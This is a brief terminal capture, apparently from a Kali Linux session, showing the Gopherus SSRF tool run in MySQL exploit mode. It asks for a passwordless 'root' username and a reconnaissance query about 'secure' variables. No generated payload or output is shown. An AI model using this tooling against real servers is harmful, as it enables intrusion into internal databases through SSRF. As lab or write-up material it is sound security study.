 ┌──(root㉿ kali)-[/opt/SSRF/Gopherus]
└─# python2 gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: show variables like '%secure%'